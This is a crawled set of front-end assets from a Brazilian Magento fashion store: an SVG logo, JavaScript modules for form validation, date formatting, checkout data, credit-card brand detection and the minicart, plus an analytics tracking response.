<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 1710.2 456.1" style="enable-background:new 0 0 1710.2 456.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#000000;}
	.st1{fill:#000000;}
</style>
    <g>
	<g>
		<path class="st0" d="M66.6,201h63v43.6h-63v126H17.8V65.4h129.1V109H66.6V201z"/>
        <path class="st0" d="M296,370.6h-49.3l-8.4-55.4h-59.9l-8.4,55.4h-44.8l49.7-305.2h71.4L296,370.6z M184.6,273.8h47l-23.5-154.4
			L184.6,273.8z"/>
        <path class="st0" d="M294.6,138.7c0-24.7,6-43.7,18-56.9c12-13.2,30-19.8,53.9-19.8s41.9,6.6,53.9,19.8c12,13.2,18,32.2,18,56.9
			v11.8h-46.1v-14.8c0-11-2.1-18.8-6.4-23.3c-4.3-4.5-10.3-6.8-18-6.8c-7.7,0-13.7,2.3-18,6.8c-4.3,4.5-6.4,12.3-6.4,23.3
			c0,10.5,2.4,19.7,7.1,27.7c4.7,8,10.6,15.6,17.8,22.7c7.1,7.1,14.7,14.2,22.9,21.4c8.1,7.1,15.8,14.9,22.9,23.3
			c7.1,8.4,13,18,17.8,28.8c4.7,10.8,7.1,23.4,7.1,37.9c0,24.7-6.1,43.7-18.4,56.9c-12.3,13.2-30.4,19.8-54.4,19.8
			s-42.1-6.6-54.4-19.8c-12.3-13.2-18.4-32.2-18.4-56.9v-20.9h46.1v24c0,11,2.3,18.7,6.9,23.1c4.6,4.4,10.7,6.5,18.4,6.5
			c7.7,0,13.8-2.2,18.4-6.5c4.6-4.4,6.9-12.1,6.9-23.1c0-10.5-2.4-19.7-7.1-27.7c-4.7-8-10.6-15.5-17.8-22.7
			c-7.1-7.1-14.7-14.2-22.9-21.4c-8.1-7.1-15.8-14.9-22.9-23.3c-7.1-8.4-13-18-17.8-28.8C297,165.8,294.6,153.2,294.6,138.7z"/>
        <path class="st0" d="M506.8,370.6h-48.8V65.4h48.8v130.8h55.5V65.4h49.7v305.2h-49.7V239.8h-55.5V370.6z"/>
        <path class="st0" d="M647.4,65.4h48.8v305.2h-48.8V65.4z"/>
        <path class="st0" d="M727.7,138.7c0-24.7,6.4-43.7,19.1-56.9c12.7-13.2,31.1-19.8,55-19.8s42.3,6.6,55,19.8
			c12.7,13.2,19.1,32.2,19.1,56.9v158.7c0,24.7-6.4,43.7-19.1,56.9c-12.7,13.2-31.1,19.8-55,19.8s-42.3-6.6-55-19.8
			c-12.7-13.2-19.1-32.2-19.1-56.9V138.7z M776.5,300.4c0,11,2.3,18.8,6.9,23.3c4.6,4.5,10.7,6.8,18.4,6.8c7.7,0,13.8-2.2,18.4-6.8
			c4.6-4.5,6.9-12.3,6.9-23.3V135.6c0-11-2.3-18.8-6.9-23.3c-4.6-4.5-10.7-6.8-18.4-6.8c-7.7,0-13.8,2.3-18.4,6.8
			c-4.6,4.5-6.9,12.3-6.9,23.3V300.4z"/>
        <path class="st0" d="M950.9,149.6v221.1H907V65.4h61.2l50.1,182.7V65.4h43.5v305.2h-50.1L950.9,149.6z"/>
        <path class="st1" d="M1085.4,271.6l88.7-206.2h53.2v206.2h23.1v43.6h-23.1v55.4h-48.8v-55.4h-93.2V271.6z M1178.6,271.6V158.7
			l-48.4,112.9H1178.6z"/>
        <path class="st0" d="M1293.5,303l-15.5,67.6h-18.6L1327.2,65h29.7l69.2,305.7h-20.4l-15.5-67.6H1293.5z M1296.6,285.6h90.5
			l-45.7-197.5L1296.6,285.6z"/>
        <path class="st0" d="M1439.5,370.6V65.4h20.4v286.9h97.6v18.3H1439.5z"/>
        <path class="st0" d="M1579.3,370.6V65.4h20.4v286.9h97.6v18.3H1579.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_Etiqueta/js/validation/etiquetaValidation.js
body_size: -157
content:
define(['jquery', 'Magento_Ui/js/lib/validation/utils'], function ($, utils) {
    'use strict';

    return function () {
        $.validator.addMethod(
            'less-than-equals-to-30000',
            function (value, element, params) {
                value = utils.parseNumber(value.replace('.', ''));

                if (isNaN(parseFloat(params))) {
                    params = $(params).val();
                }

                params = utils.parseNumber(params);

                if (!isNaN(params) && !isNaN(value)) {
                    return value <= params;
                }

                return true;
            },
            $.mage.__('Please enter a value less than or equal to %s.').replace('%s', '30.000')
        )
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Core/js/mage/utils/misc-mixin.js
body_size: -135
content:
define([
    'mage/utils/wrapper'
], function (wrapper) {
    'use strict';

    return function (misc) {

        misc.normalizeDate = wrapper.wrapSuper(misc.normalizeDate, function (mageFormat) {
            let result = mageFormat;
            let map = {
                'D': 'DDD',
                'dd': 'DD',
                'd': 'D',
                'EEEE': 'dddd',
                'EEE': 'ddd',
                'e': 'd',
                'yyyy': 'YYYY',
                'yy': 'YY',
                'y': 'YYYY',
                'a': 'A'
            };

            _.each(map, function (moment, mage) {
                result = result.replace(
                    new RegExp(`${mage}(?=([^']*'[^']*')*[^']*$)`),
                    moment
                );
            });
            result = result.replace(/'(.*?)'/g, '[$1]');

            return result;
        });

        return misc;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Pagarme/js/model/credit-card-validation/credit-card-number-validator/credit-card-type-mixin.js
body_size: 944
content:
define([
    'jquery',
    'mage/utils/wrapper',
    'mageUtils',
    'Magento_Checkout/js/checkout-data'
], function ($, wrapper, utils, checkoutData) {
    return function (Component) {
        //regex alterados: JCB, ELO, AURA
        var types = [
            {
                title: 'Visa',
                type: 'VI',
                pattern: '^4\\d*$',
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'MasterCard',
                type: 'MC',
                pattern: '^(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}$',
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'American Express',
                type: 'AE',
                pattern: '^3([47]\\d*)?$',
                isAmex: true,
                gaps: [4, 10],
                lengths: [15],
                code: {
                    name: 'CID',
                    size: 4
                }
            },
            {
                title: 'Diners',
                type: 'DN',
                pattern: '^(3(0[0-5]|095|6|[8-9]))\\d*$',
                gaps: [4, 10],
                lengths: [14, 16, 17, 18, 19],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'Discover',
                type: 'DI',
                pattern: '^(6011(0|[2-4]|74|7[7-9]|8[6-9]|9)|6(4[4-9]|5))\\d*$',
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CID',
                    size: 3
                }
            },
            {
                title: 'JCB',
                type: 'JCB',
                pattern: /^(?:2131|1800|35\d{3})\d{11}/,
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CVV',
                    size: 3
                }
            },
            {
                title: 'UnionPay',
                type: 'UN',
                pattern: '^(622(1(2[6-9]|[3-9])|[3-8]|9([[0-1]|2[0-5]))|62[4-6]|628([2-8]))\\d*?$',
                gaps: [4, 8, 12],
                lengths: [16, 17, 18, 19],
                code: {
                    name: 'CVN',
                    size: 3
                }
            },
            {
                title: 'Maestro International',
                type: 'MI',
                pattern: '^(5(0|[6-9])|63|67(?!59|6770|6774))\\d*$',
                gaps: [4, 8, 12],
                lengths: [12, 13, 14, 15, 16, 17, 18, 19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Maestro Domestic',
                type: 'MD',
                pattern: '^6759(?!24|38|40|6[3-9]|70|76)|676770|676774\\d*$',
                gaps: [4, 8, 12],
                lengths: [12, 13, 14, 15, 16, 17, 18, 19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Hipercard',
                type: 'HC',
                pattern: '^((606282)|(637095)|(637568)|(637599)|(637609)|(637612))\\d*$',
                gaps: [4, 8, 12],
                lengths: [13, 16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Elo',
                type: 'ELO',
                pattern: /^4011(78|79)|^43(1274|8935)|^45(1416|7393|763(1|2))|^50(4175|6699|67[0-6][0-9]|677[0-8]|9[0-8][0-9]{2}|99[0-8][0-9]|999[0-9])|^627780|^63(6297|6368|6369)|^65(0(0(3([1-3]|[5-9]) + |4([0-9])|5[0-1])|4(0[5-9]|[1-3][0-9]|8[5-9]|9[0-9])|5([0-2][0-9]|3[0-8]|4[1-9]|[5-8][0-9] |9[0-8])|7(0[0-9]|1[0-8]|2[0-7])|9(0[1-9]|[1-6][0-9]|7[0-8]))|16(5[2-9]|[6-7][0-9])|50(0[0-9] |1[0-9]|2[1-9]|[3-4][0-9]|5[0-8]))/,
                gaps: [4, 8, 12],
                lengths: [16],
                code: {
                    name: 'CVC',
                    size: 3
                }
            },
            {
                title: 'Aura',
                type: 'AU',
                pattern: /^((?!504175))^((?!5067))(^50[0-9])/,
                gaps: [4, 8, 12],
                lengths: [19],
                code: {
                    name: 'CVC',
                    size: 3
                }
            }
        ];

        Component.getCardTypes = wrapper.wrapSuper(Component.getCardTypes, function (cardNumber) {
            if (checkoutData.getSelectedPaymentMethod() !== 'digitalhub_pagarme_creditcard') {
                return this._super(cardNumber);
            }

            var i, value,
                $pagarmeCcTypes = window.checkoutConfig.payment.ccform.availableTypes.digitalhub_pagarme_creditcard,
                $ccTypes = Object.keys($pagarmeCcTypes),
                result = [];

            if (utils.isEmpty(cardNumber)) {
                return result;
            }

            if (cardNumber === '') {
                return $.extend(true, {}, types);
            }

            for (i = 0; i < types.length; i++) {
                value = types[i];

                if ($.inArray(value.type, $ccTypes) === -1) {
                    continue;
                }

                if (new RegExp(value.pattern).test(cardNumber)) {
                    result.push($.extend(true, {}, value));
                }
            }

            return result;
        });

        return Component;

    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/next-price-apply.js
body_size: 135
content:
require([
    'jquery'
], function($){
    'use strict';

    $(function(){
        $('.product-items .productlabels-product-label.next_to_price').each(function(){
            var productLabel = $(this).clone();
            var priceElement;
            if ($(this).parents('.product-item:first').find('.special-price').length > 0) {
                priceElement = $(this).parents('.product-item:first').find('.special-price');
            } else {
                priceElement = $(this).parents('.product-item:first').find('.normal-price > .price-container');
            }
            priceElement.append(productLabel)
            // show label
            if ($(this).data('product-has-text') !== false) {
                productLabel.css({display: 'inline-block'})
            }
            $(this).remove()
        })

        $(".price-box").on('priceUpdated', function (element, $prices) {
            if ($(this).find('.productlabels-product-label.next_to_price.type-discount').length === 0) {
                return;
            }
            var price = $prices.oldPrice.amount,
                finalPrice = $prices.finalPrice.amount;
            var discountPercent = 100 - (finalPrice * 100 / price);
            var display = {display: 'inline-block'};
            if (discountPercent === 0) {
                display = {display: 'none'};
            }
            var text = '-' + Math.ceil(discountPercent) + '%';
            $(this).find('.productlabels-product-label.next_to_price').each(function () {
                if ($(this).parents('.old-price').length) {
                    $(this).css('display', 'none');
                } else {
                    $(this).css(display);
                }
                if ($(this).hasClass('type-discount')) {
                    $('> .render-label', this).text(text);
                }
            });

        });

    })
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_MarketplaceFrenetShipping/js/checkout/checkout-data-mixin.js
body_size: 9
content:
define([
    'mage/utils/wrapper',
    'jquery',
    'Magento_Customer/js/customer-data',
    'jquery/jquery-storageapi'
], function (wrapper, $, storage) {
    'use strict';
    var cacheKey = 'checkout-data',

        /**
         * @param {Object} data
         */
        saveData = function (data) {
            storage.set(cacheKey, data);
        },

        /**
         * @return {*}
         */
        initData = function () {
            return { 'selectedSellerRates': {} };
        },

        /**
         * @return {*}
         */
        getData = function () {
            var data = storage.get(cacheKey)();

            if ($.isEmptyObject(data)) {
                data = $.initNamespaceStorage('mage-cache-storage').localStorage.get(cacheKey);

                if ($.isEmptyObject(data)) {
                    data = initData();
                    saveData(data);
                }
            }

            return data;
        };
    return function (checkoutData) {
        checkoutData.setSellerRates =
            wrapper.wrapSuper(checkoutData.setSellerRates, function (data) {
                var obj = getData();

                obj.selectedSellerRates = data;
                saveData(obj);
            });

        checkoutData.getSellerRates =
            wrapper.wrapSuper(checkoutData.getSellerRates, function () {
                return getData().selectedSellerRates ? getData().selectedSellerRates : {};
            });

        return checkoutData;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnm9z274k.marketingautomation.services/koi?rf=&hn=fashion4all.com.br&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769135752450&ac=KOI-1FZ71YQX2NE74Y&ts=1769135752&pt=NaN&pl=NaN&loc=https%3A%2F%2Ffashion4all.com.br%2Fdefault%2FGUIIMODACURVY&tp=page&ti=GUII%20MODA%20CURVY
body_size: -72
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|6972de89f50041125d4d9aae","type":"page"});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/sidebar-mixin.js
body_size: 235
content:
define([
        'jquery',
        'underscore'
    ], function ($, _) {
        'use strict';
        let changeEvent = null;
        return function (widget) {
            $.widget('mage.sidebar', widget, {
                options: {
                    item: {
                        qtyMore: '.cart-item-qty-plus',
                        qtyMinus: '.cart-item-qty-minus',
                    }
                },
                /**
                 * @private
                 */
                _initContent: function () {
                    let self = this,
                        events = {};
                    this._super();

                    /**
                     * @param {jQuery.Event} event
                     */
                    events['click ' + this.options.item.qtyMore] = function (event) {
                        let el = $('#' + event.target.getAttribute('data-id'));
                        el.val(parseInt(el.val(), 10) + 1);
                        self._validateQty(el)
                        self._showItemButton(el);
                    };

                    events['click ' + this.options.item.qtyMinus] = function (event) {
                        let el = $('#' + event.target.getAttribute('data-id'));
                        if (el.val() > 1) {
                            el.val(parseInt(el.val(), 10) - 1);
                            self._validateQty(el);
                            self._showItemButton(el);
                        }
                    };
                    this._on(this.element, events);
                },

                /**
                 * @private
                 */
                _calcHeight: function () {
                    if ($('#minicart-content-wrapper').hasClass('lateral-minicart')) {
                        return;
                    }
                    this._super();
                },
                _showItemButton: function (elem) {
                    let itemId = elem.data('cart-item'),
                        itemQty = elem.data('item-qty');

                    if (this._isValidQty(itemQty, elem.val())) {
                        clearTimeout(changeEvent);
                        changeEvent = setTimeout(function () {
                            $('#update-cart-item-' + itemId).click();
                        }, 1000);
                    }
                },
            });
            return $.mage.sidebar;
        }
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/scroll-to-messages.js
body_size: -216
content:
require([
    'jquery',
    'Magento_Customer/js/customer-data',
    '!domReady'
], function ($, customerData) {
    'use strict';

    // scroll to messages
    customerData.get('messages').subscribe(function (value) {
        if (value && value.hasOwnProperty('messages') && value.messages.length) {
            $('html, body').animate({
                scrollTop: 0
            }, 500);
        }
    })
});
